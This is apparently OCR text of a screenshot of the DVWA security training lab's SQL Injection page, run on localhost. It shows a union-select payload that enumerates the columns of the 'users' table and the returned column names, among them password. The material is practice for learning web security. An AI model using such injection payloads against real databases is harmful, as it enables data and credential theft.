 Vulnerability: SQL Injection
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2Cgroup_conca
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: table_name='users' # Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
saulGoodman